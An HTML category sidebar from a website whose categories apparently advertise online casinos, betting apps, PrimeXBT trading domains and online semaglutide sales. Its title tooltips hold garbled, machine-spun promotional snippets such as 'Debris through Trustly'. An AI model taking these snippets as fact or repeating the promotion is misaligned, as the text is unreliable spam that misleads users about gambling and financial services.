	<li class="cat-item cat-item-3375"><a href="http://ihuopin.com/category/playcroco-online-casino-507/" title="РlауСrосо fосusеs оn сhооsіng thе bеst nо-dероsіt bоnus орtіоn fоr уоu, hеlріng еvеn thе mоst dіsсеrnіng рlауеrs fіnd sоmеthіng thаt mееts аll thеіr еxресtаtіоns. -">Playcroco Online Casino 507</a> (3)
</li>
	<li class="cat-item cat-item-5343"><a href="http://ihuopin.com/category/playpoker-ru-ru/" >playpoker-ru.ru</a> (18)
</li>
	<li class="cat-item cat-item-5550"><a href="http://ihuopin.com/category/playpokeronline-click/" >playpokeronline.click</a> (18)
</li>
	<li class="cat-item cat-item-84"><a href="http://ihuopin.com/category/plinko/" >plinko</a> (59)
</li>
	<li class="cat-item cat-item-187"><a href="http://ihuopin.com/category/plinko-in/" >plinko in</a> (21)
</li>
	<li class="cat-item cat-item-192"><a href="http://ihuopin.com/category/plinko-uk/" >plinko UK</a> (55)
</li>
	<li class="cat-item cat-item-175"><a href="http://ihuopin.com/category/plinko_pl/" >plinko_pl</a> (21)
</li>
	<li class="cat-item cat-item-4738"><a href="http://ihuopin.com/category/plus-777-slot-123/" title="Respins supply added models right after particular combinations. -">Plus 777 Slot 123</a> (3)
</li>
	<li class="cat-item cat-item-2280"><a href="http://ihuopin.com/category/pocket-option-fund/" >pocket-option.fund</a> (3)
</li>
	<li class="cat-item cat-item-2294"><a href="http://ihuopin.com/category/pocket-option-plus/" >pocket-option.plus</a> (3)
</li>
	<li class="cat-item cat-item-1612"><a href="http://ihuopin.com/category/pocket-zerkalo-ru/" >pocket-zerkalo.ru</a> (4)
</li>
	<li class="cat-item cat-item-5532"><a href="http://ihuopin.com/category/pocket1/" >pocket1</a> (8)
</li>
	<li class="cat-item cat-item-5534"><a href="http://ihuopin.com/category/pocket2/" >pocket2</a> (7)
</li>
	<li class="cat-item cat-item-2344"><a href="http://ihuopin.com/category/pocketoption/" >pocketoption</a> (10)
</li>
	<li class="cat-item cat-item-2298"><a href="http://ihuopin.com/category/pocketoption-online-com/" >pocketoption-online.com</a> (1)
</li>
	<li class="cat-item cat-item-5537"><a href="http://ihuopin.com/category/pocketoption3/" >pocketoption3</a> (7)
</li>
	<li class="cat-item cat-item-5539"><a href="http://ihuopin.com/category/poker-play-online-ok-store/" >poker.play-online-ok.store</a> (9)
</li>
	<li class="cat-item cat-item-5242"><a href="http://ihuopin.com/category/pokerdomkazahstan-biz/" >pokerdomkazahstan.biz</a> (18)
</li>
	<li class="cat-item cat-item-5342"><a href="http://ihuopin.com/category/pokerplay-ru-ru/" >pokerplay-ru.ru</a> (18)
</li>
	<li class="cat-item cat-item-5244"><a href="http://ihuopin.com/category/pokervdom-info/" >pokervdom.info</a> (18)
</li>
	<li class="cat-item cat-item-2271"><a href="http://ihuopin.com/category/polscekasyno/" >polscekasyno</a> (3)
</li>
	<li class="cat-item cat-item-120"><a href="http://ihuopin.com/category/porno/" >porno</a> (1)
</li>
	<li class="cat-item cat-item-81"><a href="http://ihuopin.com/category/post/" >post</a> (7)
</li>
	<li class="cat-item cat-item-5178"><a href="http://ihuopin.com/category/prefabrikevadana-com-500/" >prefabrikevadana.com 500</a> (18)
</li>
	<li class="cat-item cat-item-2726"><a href="http://ihuopin.com/category/primexbt-exchange-com/" >primexbt-exchange.com</a> (1)
</li>
	<li class="cat-item cat-item-2733"><a href="http://ihuopin.com/category/primexbt-finance-com/" >primexbt-finance.com</a> (2)
</li>
	<li class="cat-item cat-item-2735"><a href="http://ihuopin.com/category/primexbt-guide-com/" >primexbt-guide.com</a> (2)
</li>
	<li class="cat-item cat-item-3045"><a href="http://ihuopin.com/category/primexbt-online-com/" >primexbt-online.com</a> (3)
</li>
	<li class="cat-item cat-item-3054"><a href="http://ihuopin.com/category/primexbt-team-com/" >primexbt-team.com</a> (2)
</li>
	<li class="cat-item cat-item-1250"><a href="http://ihuopin.com/category/primexbt-trade-com/" >primexbt-trade.com</a> (1)
</li>
	<li class="cat-item cat-item-1257"><a href="http://ihuopin.com/category/primexbt-trader-com/" >primexbt-trader.com</a> (3)
</li>
	<li class="cat-item cat-item-1258"><a href="http://ihuopin.com/category/primexbt-traders-com/" >primexbt-traders.com</a> (1)
</li>
	<li class="cat-item cat-item-3442"><a href="http://ihuopin.com/category/primexbt-trading-com/" >primexbt-trading.com</a> (3)
</li>
	<li class="cat-item cat-item-5533"><a href="http://ihuopin.com/category/primexbt2/" >primexbt2</a> (6)
</li>
	<li class="cat-item cat-item-5535"><a href="http://ihuopin.com/category/primexbt3/" >primexbt3</a> (7)
</li>
	<li class="cat-item cat-item-1297"><a href="http://ihuopin.com/category/primexbtnew-com/" >primexbtnew.com</a> (4)
</li>
	<li class="cat-item cat-item-1271"><a href="http://ihuopin.com/category/primexbttrading-com/" >primexbttrading.com</a> (1)
</li>
	<li class="cat-item cat-item-5156"><a href="http://ihuopin.com/category/proftula-ru-250/" >proftula.ru 250</a> (18)
</li>
	<li class="cat-item cat-item-36"><a href="http://ihuopin.com/category/program/" >Program</a> (1)
</li>
	<li class="cat-item cat-item-4485"><a href="http://ihuopin.com/category/punto-scommesse-it-872/" title="Bonus, missioni e tornei sono accessibili anche costruiti in edizione mobile, senza limitazioni. -">Punto Scommesse It 872</a> (3)
</li>
	<li class="cat-item cat-item-3979"><a href="http://ihuopin.com/category/puntoscommesse-login-257/" title="Il sito è bello, accattivante e funzionale, condito da numerose offerte speciali vantaggiose e dalle dirette streaming. -">Puntoscommesse Login 257</a> (3)
</li>
	<li class="cat-item cat-item-1135"><a href="http://ihuopin.com/category/pure-cbd-oil-275/" title="Eine Überdosierung von CBD-Öl ist nur mit sehr großen Mengen über einen langen Zeitraum möglich und hatte bisher keine schwerwiegenden Folgen. -">Pure Cbd Oil 275</a> (3)
</li>
	<li class="cat-item cat-item-9"><a href="http://ihuopin.com/category/program-language/python/" >Python</a> (2)
</li>
	<li class="cat-item cat-item-154"><a href="http://ihuopin.com/category/qizilbilet/" >Qizilbilet</a> (12)
</li>
	<li class="cat-item cat-item-4372"><a href="http://ihuopin.com/category/queen-777-897/" title="Lakers88 Casino’s user interface will be a masterpiece, exuding elegance and refinement. -">Queen 777 897</a> (1)
</li>
	<li class="cat-item cat-item-455"><a href="http://ihuopin.com/category/queen-777-casino-113/" title="-">Queen 777 Casino 113</a> (1)
</li>
	<li class="cat-item cat-item-1609"><a href="http://ihuopin.com/category/queen-777-casino-170/" title="-">Queen 777 Casino 170</a> (3)
</li>
	<li class="cat-item cat-item-1385"><a href="http://ihuopin.com/category/queen-777-casino-347/" title="-">Queen 777 Casino 347</a> (1)
</li>
	<li class="cat-item cat-item-803"><a href="http://ihuopin.com/category/queen-777-casino-903/" title="Lakers88 Casino’s software is a masterpiece, exuding elegance in addition to refinement. -">Queen 777 Casino 903</a> (1)
</li>
	<li class="cat-item cat-item-2042"><a href="http://ihuopin.com/category/queen-777-casino-login-register-142/" title="-">Queen 777 Casino Login Register 142</a> (3)
</li>
	<li class="cat-item cat-item-856"><a href="http://ihuopin.com/category/queen-777-casino-login-register-243/" title="-">Queen 777 Casino Login Register 243</a> (1)
</li>
	<li class="cat-item cat-item-1515"><a href="http://ihuopin.com/category/queen-777-casino-login-register-432/" title="-">Queen 777 Casino Login Register 432</a> (2)
</li>
	<li class="cat-item cat-item-3039"><a href="http://ihuopin.com/category/queen-777-casino-login-register-499/" title="-">Queen 777 Casino Login Register 499</a> (2)
</li>
	<li class="cat-item cat-item-4285"><a href="http://ihuopin.com/category/queen-777-casino-login-register-720/" title="Lakers88 Casino’s software is a masterpiece, exuding elegance in inclusion to refinement. -">Queen 777 Casino Login Register 720</a> (3)
</li>
	<li class="cat-item cat-item-1478"><a href="http://ihuopin.com/category/queen-777-casino-login-register-920/" title="Lakers88 Casino’s user interface is a masterpiece, exuding elegance in inclusion to refinement. -">Queen 777 Casino Login Register 920</a> (3)
</li>
	<li class="cat-item cat-item-2013"><a href="http://ihuopin.com/category/queen-777-casino-login-register-949/" title="-">Queen 777 Casino Login Register 949</a> (3)
</li>
	<li class="cat-item cat-item-2176"><a href="http://ihuopin.com/category/queen-777-login-65/" title="-">Queen 777 Login 65</a> (3)
</li>
	<li class="cat-item cat-item-3293"><a href="http://ihuopin.com/category/queen-777-login-79/" title="-">Queen 777 Login 79</a> (3)
</li>
	<li class="cat-item cat-item-4537"><a href="http://ihuopin.com/category/queen777-app-175/" title="-">Queen777 App 175</a> (2)
</li>
	<li class="cat-item cat-item-4273"><a href="http://ihuopin.com/category/queen777-casino-416/" title="-">Queen777 Casino 416</a> (3)
</li>
	<li class="cat-item cat-item-917"><a href="http://ihuopin.com/category/queen777-casino-665/" title="-">Queen777 Casino 665</a> (1)
</li>
	<li class="cat-item cat-item-2266"><a href="http://ihuopin.com/category/queen777-casino-850/" title="Lakers88 Casino’s software is usually a masterpiece, exuding elegance plus refinement. -">Queen777 Casino 850</a> (1)
</li>
	<li class="cat-item cat-item-4521"><a href="http://ihuopin.com/category/queen777-casino-login-33/" title="-">Queen777 Casino Login 33</a> (3)
</li>
	<li class="cat-item cat-item-2417"><a href="http://ihuopin.com/category/queen777-casino-login-797/" title="Lakers88 Casino’s user interface is usually a masterpiece, exuding elegance and refinement. -">Queen777 Casino Login 797</a> (2)
</li>
	<li class="cat-item cat-item-845"><a href="http://ihuopin.com/category/queen777-login-937/" title="Lakers88 Casino’s software is usually a masterpiece, exuding elegance and refinement. -">Queen777 Login 937</a> (1)
</li>
	<li class="cat-item cat-item-2353"><a href="http://ihuopin.com/category/quickwin/" >Quickwin</a> (36)
</li>
	<li class="cat-item cat-item-2279"><a href="http://ihuopin.com/category/quotepoem/" >quotepoem</a> (1)
</li>
	<li class="cat-item cat-item-5192"><a href="http://ihuopin.com/category/qupi-stol-ru/" >qupi-stol.ru</a> (18)
</li>
	<li class="cat-item cat-item-5243"><a href="http://ihuopin.com/category/r7-kasino8-site/" >r7-kasino8.site</a> (16)
</li>
	<li class="cat-item cat-item-5259"><a href="http://ihuopin.com/category/r7kazino-life/" >r7kazino.life</a> (18)
</li>
	<li class="cat-item cat-item-5582"><a href="http://ihuopin.com/category/radio-krapina-hr/" >radio-krapina.hr</a> (1)
</li>
	<li class="cat-item cat-item-142"><a href="http://ihuopin.com/category/ramenbet/" >Ramenbet</a> (30)
</li>
	<li class="cat-item cat-item-2002"><a href="http://ihuopin.com/category/raptorwinscasino-com/" >raptorwinscasino.com</a> (3)
</li>
	<li class="cat-item cat-item-5216"><a href="http://ihuopin.com/category/ready-1000/" >ready_1000</a> (12)
</li>
	<li class="cat-item cat-item-2137"><a href="http://ihuopin.com/category/real-bet-casino-login-682/" title="Operating-system bônus de boas-vindas me surpreenderam, como também a experiência no aplicativo também é ótima. -">Real Bet Casino Login 682</a> (1)
</li>
	<li class="cat-item cat-item-3532"><a href="http://ihuopin.com/category/realsbet-aposta-147/" title="A fabulosa gama de games zero cassino Realsbet tem a ver perfeitamente com suas extensas ofertas de apostas esportivas. -">Realsbet Aposta 147</a> (3)
</li>
	<li class="cat-item cat-item-645"><a href="http://ihuopin.com/category/realsbet-aposta-41/" title="Zero entanto, operating system caça-níqueis não são operating-system únicos jogos perform Realsbet Cassino. -">Realsbet Aposta 41</a> (1)
</li>
	<li class="cat-item cat-item-4299"><a href="http://ihuopin.com/category/realsbet-aposta-772/" title="Além disso, a Reals Bet adota práticas rígidas de privacidade e conformidade possuindo regulamentações de proteção de informações. -">Realsbet Aposta 772</a> (1)
</li>
	<li class="cat-item cat-item-3823"><a href="http://ihuopin.com/category/realsbet-aposta-87/" title="O propósito é manter a integridade dieses apostas esportivas e garantir o qual muchas as apostas sejam justas. -">Realsbet Aposta 87</a> (3)
</li>
	<li class="cat-item cat-item-3583"><a href="http://ihuopin.com/category/realsbet-aposta-909/" title="Vá afin de a seção de apostas esportivas - Navegue até a seção de esportes e selecione teu esporte selecto.3. -">Realsbet Aposta 909</a> (3)
</li>
	<li class="cat-item cat-item-919"><a href="http://ihuopin.com/category/realsbet-e-confiavel-538/" title="A Tivobet proporciona boas oportunidades pra quem gosta de esportes, tanto nacionais quanto mundiais. -">Realsbet E Confiavel 538</a> (1)
</li>
	<li class="cat-item cat-item-3837"><a href="http://ihuopin.com/category/realsbet-site-861/" title="Os bônus de boas-vindas me surpreenderam, e a experiência zero aplicativo também é ótima. -">Realsbet Site 861</a> (3)
</li>
	<li class="cat-item cat-item-2098"><a href="http://ihuopin.com/category/recursosanimador-com/" >recursosanimador.com</a> (3)
</li>
	<li class="cat-item cat-item-5172"><a href="http://ihuopin.com/category/remontkaiser-ru-600/" >remontkaiser.ru 600</a> (6)
</li>
	<li class="cat-item cat-item-231"><a href="http://ihuopin.com/category/review/" >Review</a> (209)
</li>
	<li class="cat-item cat-item-3481"><a href="http://ihuopin.com/category/review-primexbt-com/" >review-primexbt.com</a> (3)
</li>
	<li class="cat-item cat-item-3838"><a href="http://ihuopin.com/category/reviewe/" >Reviewe</a> (350)
</li>
	<li class="cat-item cat-item-253"><a href="http://ihuopin.com/category/reviewer/" >reviewer</a> (482)
</li>
	<li class="cat-item cat-item-5219"><a href="http://ihuopin.com/category/reyting-kazino-onlayn-xyz-2/" >reyting-kazino-onlayn.xyz 2</a> (18)
</li>
	<li class="cat-item cat-item-5226"><a href="http://ihuopin.com/category/reyting-luchshih-onlayn-kazino-xyz-2/" >reyting-luchshih-onlayn-kazino.xyz 2</a> (18)
</li>
	<li class="cat-item cat-item-5227"><a href="http://ihuopin.com/category/reyting-onlayn-kazino-evropy-xyz-2/" >reyting-onlayn-kazino-evropy.xyz 2</a> (16)
</li>
	<li class="cat-item cat-item-5225"><a href="http://ihuopin.com/category/reyting-onlayn-kazino-rossii-xyz-2/" >reyting-onlayn-kazino-rossii.xyz 2</a> (18)
</li>
	<li class="cat-item cat-item-5637"><a href="http://ihuopin.com/category/rezume2016-ru-50/" >rezume2016.ru 50</a> (18)
</li>
	<li class="cat-item cat-item-143"><a href="http://ihuopin.com/category/ricky-casino-australia/" >ricky casino australia</a> (32)
</li>
	<li class="cat-item cat-item-5089"><a href="http://ihuopin.com/category/riobet2025-xyz/" >riobet2025.xyz</a> (18)
</li>
	<li class="cat-item cat-item-5260"><a href="http://ihuopin.com/category/riobet5-xyz/" >riobet5.xyz</a> (18)
</li>
	<li class="cat-item cat-item-3594"><a href="http://ihuopin.com/category/rizk-1-deposit-879/" title="Deposits through Trustly, Paysafecard, MasterCard, Neteller, Skrill or Australian visa are speedy. -">Rizk 1 Deposit 879</a> (3)
</li>
	<li class="cat-item cat-item-2728"><a href="http://ihuopin.com/category/rizk-casino-50-free-spins-308/" title="-">Rizk Casino 50 Free Spins 308</a> (3)
</li>
	<li class="cat-item cat-item-3606"><a href="http://ihuopin.com/category/rizk-casino-50-free-spins-839/" title="-">Rizk Casino 50 Free Spins 839</a> (3)
</li>
	<li class="cat-item cat-item-3716"><a href="http://ihuopin.com/category/rizk-casino-50-free-spins-no-deposit-830/" title="Debris through Trustly, Paysafecard, MasterCard, Neteller, Skrill or Visa are quick. -">Rizk Casino 50 Free Spins No Deposit 830</a> (1)
</li>
	<li class="cat-item cat-item-2943"><a href="http://ihuopin.com/category/rizk-casino-nz-141/" title="KYC (Know Your Current Customer) verification is usually also needed just before withdrawals. -">Rizk Casino Nz 141</a> (3)
</li>
	<li class="cat-item cat-item-5071"><a href="http://ihuopin.com/category/rizk-casino-nz-849/" title="-">Rizk Casino Nz 849</a> (2)
</li>
	<li class="cat-item cat-item-118"><a href="http://ihuopin.com/category/rocketplay/" >rocketplay</a> (1)
</li>
	<li class="cat-item cat-item-5489"><a href="http://ihuopin.com/category/roobet-official-website-in-india/" >Roobet Official Website in India</a> (1)
</li>
	<li class="cat-item cat-item-3658"><a href="http://ihuopin.com/category/royal-vegas-casino-49/" title="In blackjack, an individual may also “bet behind” a player at one more table. -">Royal Vegas Casino 49</a> (3)
</li>
	<li class="cat-item cat-item-3587"><a href="http://ihuopin.com/category/royal-vegas-casino-504/" title="-">Royal Vegas Casino 504</a> (1)
</li>
	<li class="cat-item cat-item-3595"><a href="http://ihuopin.com/category/royal-vegas-casino-nz-login-446/" title="-">Royal Vegas Casino Nz Login 446</a> (1)
</li>
	<li class="cat-item cat-item-3493"><a href="http://ihuopin.com/category/royal-vegas-login-753/" title="-">Royal Vegas Login 753</a> (3)
</li>
	<li class="cat-item cat-item-3254"><a href="http://ihuopin.com/category/royal-win-apk-download-833/" title="-">Royal Win Apk Download 833</a> (1)
</li>
	<li class="cat-item cat-item-3508"><a href="http://ihuopin.com/category/royal-win-app-apk-download-153/" title="Compellingly connect high-payoff vortals vis-a-vis current functionalities. -">Royal Win App Apk Download 153</a> (3)
</li>
	<li class="cat-item cat-item-1362"><a href="http://ihuopin.com/category/royal-win-app-download-199/" title="-">Royal Win App Download 199</a> (1)
</li>
	<li class="cat-item cat-item-745"><a href="http://ihuopin.com/category/royal-win-download-119/" title="-">Royal Win Download 119</a> (1)
</li>
	<li class="cat-item cat-item-4656"><a href="http://ihuopin.com/category/royal-win-download-980/" title="-">Royal Win Download 980</a> (3)
</li>
	<li class="cat-item cat-item-1874"><a href="http://ihuopin.com/category/rrrrrr/" >RRRRRR</a> (5)
</li>
	<li class="cat-item cat-item-4990"><a href="http://ihuopin.com/category/ru-azino777/" >ru-azino777</a> (4)
</li>
	<li class="cat-item cat-item-5150"><a href="http://ihuopin.com/category/ru-pinco-slot/" >ru-pinco-slot</a> (3)
</li>
	<li class="cat-item cat-item-5151"><a href="http://ihuopin.com/category/ru-pinco-vip/" >ru-pinco-vip</a> (6)
</li>
	<li class="cat-item cat-item-5148"><a href="http://ihuopin.com/category/ru-pinco118/" >ru-pinco118</a> (5)
</li>
	<li class="cat-item cat-item-5149"><a href="http://ihuopin.com/category/ru-pinco8888/" >ru-pinco8888</a> (2)
</li>
	<li class="cat-item cat-item-5153"><a href="http://ihuopin.com/category/ru-pinko-casino/" >ru-pinko-casino</a> (4)
</li>
	<li class="cat-item cat-item-5154"><a href="http://ihuopin.com/category/ru-pinko-casino99/" >ru-pinko-casino99</a> (6)
</li>
	<li class="cat-item cat-item-5152"><a href="http://ihuopin.com/category/ru-pinko777/" >ru-pinko777</a> (2)
</li>
	<li class="cat-item cat-item-4988"><a href="http://ihuopin.com/category/ruazino777/" >ruazino777</a> (6)
</li>
	<li class="cat-item cat-item-4998"><a href="http://ihuopin.com/category/rusazino777/" >rusazino777</a> (3)
</li>
	<li class="cat-item cat-item-2070"><a href="http://ihuopin.com/category/rushbet-mx-com/" >rushbet-mx.com</a> (2)
</li>
	<li class="cat-item cat-item-119"><a href="http://ihuopin.com/category/s-ebals9/" >s&#039;ebals9</a> (5)
</li>
	<li class="cat-item cat-item-2365"><a href="http://ihuopin.com/category/salomlar-com/" >salomlar.com</a> (2)
</li>
	<li class="cat-item cat-item-5607"><a href="http://ihuopin.com/category/salto-pk/" >salto.pk</a> (17)
</li>
	<li class="cat-item cat-item-1039"><a href="http://ihuopin.com/category/sat-bet-596/" title="Satbet simply accepts registrations from consumers of legal era. -">Sat Bet 596</a> (1)
</li>
	<li class="cat-item cat-item-4275"><a href="http://ihuopin.com/category/sat-bet-942/" title="-">Sat Bet 942</a> (3)
</li>
	<li class="cat-item cat-item-2818"><a href="http://ihuopin.com/category/satbet-app-726/" title="-">Satbet App 726</a> (3)
</li>
	<li class="cat-item cat-item-3576"><a href="http://ihuopin.com/category/satbet-betting-app-741/" title="Sázky na hořláky Oplatky Olisky Pájky Pájky měkké Pájky ivrdé Papiry fotografické, kopírovací Barvení papíru na kvėlivy Cena sesitu 32 kr. -">Satbet Betting App 741</a> (1)
</li>
	<li class="cat-item cat-item-331"><a href="http://ihuopin.com/category/satbet-casino-220/" title="-">Satbet Casino 220</a> (1)
</li>
	<li class="cat-item cat-item-324"><a href="http://ihuopin.com/category/satbet-india-125/" title="Zaniká i oka mžikem převedení jeho zůstatku na Uživatelské konto nebo ii v účast na Kurzové sázce včetně zajišťování Registrace a některých dalších. -">Satbet India 125</a> (1)
</li>
	<li class="cat-item cat-item-3609"><a href="http://ihuopin.com/category/satbet-india-870/" title="-">Satbet India 870</a> (3)
</li>
	<li class="cat-item cat-item-3678"><a href="http://ihuopin.com/category/satbet-login-404/" title="I possess simply optimistic impressions coming from Satbet affiliate marketer program! -">Satbet Login 404</a> (3)
</li>
	<li class="cat-item cat-item-2213"><a href="http://ihuopin.com/category/satbet-in1-com/" >satbet-in1.com</a> (1)
</li>
	<li class="cat-item cat-item-2215"><a href="http://ihuopin.com/category/satbet-india-com/" >satbet-india.com</a> (2)
</li>
	<li class="cat-item cat-item-5588"><a href="http://ihuopin.com/category/sauna-dubrava-ru-1000/" >sauna-dubrava.ru 1000</a> (18)
</li>
	<li class="cat-item cat-item-4616"><a href="http://ihuopin.com/category/scommesse-pokerstars-508/" title="Un Utente può avere un solamente account di gioco sui Siti e deve utilizzare il Lavoro da tale unico account. -">Scommesse Pokerstars 508</a> (3)
</li>
	<li class="cat-item cat-item-158"><a href="http://ihuopin.com/category/se/" >se</a> (201)
</li>
	<li class="cat-item cat-item-2101"><a href="http://ihuopin.com/category/seekingalpha-com/" >seekingalpha.com</a> (2)
</li>
	<li class="cat-item cat-item-5261"><a href="http://ihuopin.com/category/selectorcasino-lol/" >selectorcasino.lol</a> (18)
</li>
	<li class="cat-item cat-item-5698"><a href="http://ihuopin.com/category/semaglutide-online/" >Semaglutide Online</a> (41)
</li>
	<li class="cat-item cat-item-204"><a href="http://ihuopin.com/category/seminararbeit/" >Seminararbeit</a> (1)
</li>
	<li class="cat-item cat-item-5548"><a href="http://ihuopin.com/category/sep/" >sep</a> (32)
</li>
	<li class="cat-item cat-item-5429"><a href="http://ihuopin.com/category/sep1/" >sep1</a> (82)
</li>
	<li class="cat-item cat-item-5472"><a href="http://ihuopin.com/category/sep2/" >sep2</a> (41)
</li>
	<li class="cat-item cat-item-5473"><a href="http://ihuopin.com/category/sep3/" >sep3</a> (5)
</li>
	<li class="cat-item cat-item-5455"><a href="http://ihuopin.com/category/sep4/" >sep4</a> (33)
</li>
	<li class="cat-item cat-item-1183"><a href="http://ihuopin.com/category/shiba-inu-coin-price-11/" title="-">Shiba Inu Coin Price 11</a> (2)
</li>
	<li class="cat-item cat-item-668"><a href="http://ihuopin.com/category/shiba-inu-coin-price-528/" title="Please supply whether company or home delivery deal with. -">Shiba Inu Coin Price 528</a> (2)
</li>
	<li class="cat-item cat-item-5230"><a href="http://ihuopin.com/category/shkola-90-ru/" >shkola-90.ru</a> (17)
</li>
	<li class="cat-item cat-item-5170"><a href="http://ihuopin.com/category/shop-profi-ru-600/" >shop-profi.ru 600</a> (18)
</li>
	<li class="cat-item cat-item-5323"><a href="http://ihuopin.com/category/shophistoryisfun-com/" >shophistoryisfun.com</a> (18)
</li>
	<li class="cat-item cat-item-5208"><a href="http://ihuopin.com/category/shorsa13-ru-2/" >shorsa13.ru 2</a> (1)
</li>
	<li class="cat-item cat-item-5278"><a href="http://ihuopin.com/category/shpicok-ru-500/" >shpicok.ru 500</a> (16)
</li>
	<li class="cat-item cat-item-2111"><a href="http://ihuopin.com/category/sikwin-in-com/" >sikwin-in.com</a> (2)
</li>
	<li class="cat-item cat-item-5742"><a href="http://ihuopin.com/category/silvergold-hu/" >silvergold.hu</a> (18)
</li>
	<li class="cat-item cat-item-5457"><a href="http://ihuopin.com/category/sinanspor-com-1500/" >sinanspor.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-3985"><a href="http://ihuopin.com/category/sisal-scommesse-505/" title="Una Singola volta sul sito ufficiale di Sisal Matchpoint si può cominciare la registrazione. -">Sisal Scommesse 505</a> (1)
</li>
	<li class="cat-item cat-item-4867"><a href="http://ihuopin.com/category/site-casa-de-apostas-532/" title="Esta condição está disponível em cependant de 70 ligas e evita sustos simply no fim do game. -">Site Casa De Apostas 532</a> (3)
</li>
	<li class="cat-item cat-item-4393"><a href="http://ihuopin.com/category/site-casa-de-apostas-975/" title="Muitas gente gostam de simplesmente arriesgar simply no vencedor de uma determinada remesa de futebol. -">Site Casa De Apostas 975</a> (3)
</li>
	<li class="cat-item cat-item-556"><a href="http://ihuopin.com/category/sites-de-apostas-esports/" >sites de apostas esports</a> (1)
</li>
	<li class="cat-item cat-item-5604"><a href="http://ihuopin.com/category/skcasinoonline/" >skcasinoonline</a> (3)
</li>
	<li class="cat-item cat-item-5428"><a href="http://ihuopin.com/category/skiptonmarket-net-1000/" >skiptonmarket.net 1000</a> (17)
</li>
	<li class="cat-item cat-item-5576"><a href="http://ihuopin.com/category/skmonobrand/" >skmonobrand</a> (1)
</li>
	<li class="cat-item cat-item-5672"><a href="http://ihuopin.com/category/skovorodkaclub-ru-150/" >skovorodkaclub.ru 150</a> (18)
</li>
	<li class="cat-item cat-item-3361"><a href="http://ihuopin.com/category/sky-city-casino-969/" title="Secure banking options together with SSL security in add-on to eCOGRA certification. -">Sky City Casino 969</a> (1)
</li>
	<li class="cat-item cat-item-4336"><a href="http://ihuopin.com/category/sky247-betting-559/" title="-">Sky247 Betting 559</a> (3)
</li>
	<li class="cat-item cat-item-3366"><a href="http://ihuopin.com/category/sky247-download-157/" title="For instance, Lender Down Payment, iPay, PhonePe, Rupee-O, UPI, or IMPS. -">Sky247 Download 157</a> (3)
</li>
	<li class="cat-item cat-item-4562"><a href="http://ihuopin.com/category/sky247-download-324/" title="-">Sky247 Download 324</a> (1)
</li>
	<li class="cat-item cat-item-3439"><a href="http://ihuopin.com/category/sky247-download-405/" title="At Sky247, all of us prioritize customer encounter, safety, in addition to visibility. -">Sky247 Download 405</a> (3)
</li>
	<li class="cat-item cat-item-4026"><a href="http://ihuopin.com/category/sky247-download-698/" title="-">Sky247 Download 698</a> (2)
</li>
	<li class="cat-item cat-item-2985"><a href="http://ihuopin.com/category/sky247-log-in-127/" title="At Sky247, we all prioritize user experience, safety, plus visibility. -">Sky247 Log In 127</a> (3)
</li>
	<li class="cat-item cat-item-3824"><a href="http://ihuopin.com/category/sky247-log-in-981/" title="OFFICIAL SKY BET ANDROID APP NOW AVAILABLE FROM GOOGLE PLAY STORE ! -">Sky247 Log In 981</a> (3)
</li>
	<li class="cat-item cat-item-4703"><a href="http://ihuopin.com/category/sky247-login-825/" title="General, promo codes flex gambling muscle tissue by simply supplementing bankrolls. -">Sky247 Login 825</a> (3)
</li>
	<li class="cat-item cat-item-2782"><a href="http://ihuopin.com/category/skycity-348/" title="Safe banking options together with SSL encryption and eCOGRA certification. -">Skycity 348</a> (1)
</li>
	<li class="cat-item cat-item-3766"><a href="http://ihuopin.com/category/skycity-casino-online-962/" title="SkyCity Casino’s sparkling scenes are usually all positioned within Brand New Zealand. -">Skycity Casino Online 962</a> (3)
</li>
	<li class="cat-item cat-item-3102"><a href="http://ihuopin.com/category/skycity-online-casino-login-105/" title="-">Skycity Online Casino Login 105</a> (3)
</li>
	<li class="cat-item cat-item-2052"><a href="http://ihuopin.com/category/slobozhenko-casin/" >slobozhenko.casin</a> (3)
</li>
	<li class="cat-item cat-item-131"><a href="http://ihuopin.com/category/slot/" >slot</a> (56)
</li>
	<li class="cat-item cat-item-3911"><a href="http://ihuopin.com/category/slot-jackpot-monitor-jili-302/" title="-">Slot Jackpot Monitor Jili 302</a> (3)
</li>
	<li class="cat-item cat-item-4106"><a href="http://ihuopin.com/category/slot-tadhana-167/" title="Our on-line cockfighting platform offers numerous electronic rooster battles. -">Slot Tadhana 167</a> (3)
</li>
	<li class="cat-item cat-item-4771"><a href="http://ihuopin.com/category/slot-tadhana-389/" title="-">Slot Tadhana 389</a> (3)
</li>
	<li class="cat-item cat-item-4290"><a href="http://ihuopin.com/category/slot-tadhana-657/" title="-">Slot Tadhana 657</a> (3)
</li>
	<li class="cat-item cat-item-5448"><a href="http://ihuopin.com/category/slot-bonusu-veren-siteler-com-1500/" >slot-bonusu-veren-siteler.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-2012"><a href="http://ihuopin.com/category/slotmonster-casino2-com/" >slotmonster-casino2.com</a> (2)
</li>
	<li class="cat-item cat-item-132"><a href="http://ihuopin.com/category/slots/" >Slots</a> (152)
</li>
	<li class="cat-item cat-item-2029"><a href="http://ihuopin.com/category/slotsrank/" >slotsrank</a> (1)
</li>
	<li class="cat-item cat-item-162"><a href="http://ihuopin.com/category/slots-2/" >Slots`</a> (24)
</li>
	<li class="cat-item cat-item-159"><a href="http://ihuopin.com/category/slottica/" >slottica</a> (23)
</li>
	<li class="cat-item cat-item-3578"><a href="http://ihuopin.com/category/slottica-388/" title="Jakim Sposobem w każdej sytuacji pamiętaj, żeby grać wnikliwie i cieszyć się grą w kasynie Slottica. -">Slottica 388</a> (3)
</li>
	<li class="cat-item cat-item-2796"><a href="http://ihuopin.com/category/slottica-50-free-spins-no-deposit-78/" title="Opinie i opisy użytkowników potwierdzają duży poziom świadczonych usług. -">Slottica 50 Free Spins No Deposit 78</a> (3)
</li>
	<li class="cat-item cat-item-3755"><a href="http://ihuopin.com/category/slottica-66-132/" title="Obsługa konsumenta emituje się być wielojęzyczna więc każdy fan, który będzie miał kłopot może liczyć na błyskawiczną pomocną dłoń. -">Slottica 66 132</a> (1)
</li>
	<li class="cat-item cat-item-3389"><a href="http://ihuopin.com/category/slottica-66-139/" title="Strona zatrudnia również parę walut obcych obcych, w tym ARS, ZAR, EUR, GBP, USD, ZŁ, CAD, BRL, CHF i AUD. -">Slottica 66 139</a> (3)
</li>
	<li class="cat-item cat-item-4965"><a href="http://ihuopin.com/category/slottica-66-463/" title="Slottica Casino słynie spośród bezpiecznego i niezawodnego procesu habgier i metod płatności. -">Slottica 66 463</a> (2)
</li>
